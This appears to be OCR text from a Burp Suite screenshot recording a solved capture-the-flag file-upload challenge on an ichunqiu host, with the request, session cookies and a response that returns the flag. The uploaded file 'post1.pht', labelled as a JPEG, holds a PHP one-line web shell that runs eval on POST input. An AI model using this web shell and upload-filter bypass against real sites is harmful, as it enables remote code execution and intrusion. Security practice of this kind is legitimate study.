 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://41883807f5a1491faa9c29c5c9571fc6eed03fe9573a4df2.changame.ichunqiu.com ?
请求
Raw 参数 头 Hex
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620186068,1620312956,1620316456,16
20620576; Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
browse=CFlZTxUYU0BfUFtGVQJTRFBZSkdeQ1hYWVZFRVhRWUVTUlpPW0RLThQ;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620620576;
ci_session=09f474dd332e86f4fb227bc00958c67c707fa3fe;
PHPSESSID=g340unga7jt51tlg9vvq9ii6i2;
__jsluid_h=17d653d592894d2cc586c742c22e413a
Upgrade-Insecure-Requests: 1
-----------------------------2930585719597174503821493366
Content-Disposition: form-data; name="file"; filename="post1.pht"
Content-Type: image/jpeg
<script language="pHp">@eval($_POST['1'])</script>
-----------------------------2930585719597174503821493366
Content-Disposition: form-data; name="submit"
Submit
-----------------------------2930585719597174503821493366--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 10 May 2021 04:25:19 GMT
Content-Type: text/html
Content-Length: 261
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<html>
<body>
<form action="7815696ecbf1c96e6894b779456d330e.php"
method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
flag{c1cd0bf8-8c21-4f95-b30f-71637264a0ed}
? < + > 输入搜索字词 没有比赛
完成 467字节 | 114毫秒